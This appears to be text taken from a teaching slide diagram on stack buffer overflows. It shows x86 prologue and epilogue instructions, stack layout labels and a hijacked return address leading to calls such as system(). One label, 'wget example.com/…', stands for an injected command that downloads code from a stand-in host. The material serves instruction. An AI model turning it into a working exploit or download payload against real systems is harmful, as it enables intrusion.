 %eip
pushl %ebp
movl %esp, %ebp
… usleep() printf() system() …
Padding
arguments
Code
padded
%eip
wget example.com/…
buffer
%ebp
%esp
mov %ebp %esp
pop %ebp
pop %eip
At this point, we cannot reliably access local vars